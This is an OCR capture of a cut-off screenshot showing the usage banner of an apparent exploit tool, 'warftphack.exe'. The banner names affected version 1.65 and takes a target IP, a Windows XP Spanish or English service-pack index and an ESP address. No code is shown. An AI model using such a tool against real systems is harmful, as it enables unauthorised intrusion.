
   #####  AFFECTED VERSION: 1.65                                           
#####

   #####  USE: warftphack.exe 
IP_ADDRESS SO_&_SERVICE_PACK [ ESP 
ADDRESS ] #####

   #####     SO_&_SERVICE_PACK:                                            
#####

   #####        [0]  Microsoft Windows 
XP Pro Spanish SP0                  
#####          

   #####        [1]  Microsoft Windows 
XP Pro Spanish SP1                  
#####

   #####        [2]  Microsoft Windows 
XP Pro Spanish SP2                  
#####

   #####        [3]  Microsoft Windows 
XP Pro English SP0                  
#####          

   #####        [4]  Microsoft Windows 